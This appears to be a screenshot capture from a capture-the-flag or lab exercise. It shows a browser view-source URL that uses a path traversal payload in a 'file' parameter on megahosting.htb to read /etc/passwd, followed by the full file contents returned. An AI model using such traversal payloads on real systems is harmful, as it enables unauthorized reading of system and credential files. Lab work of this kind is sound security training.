 Not secure | view-source:megahosting.htb/news.php?file=/../../../../../etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36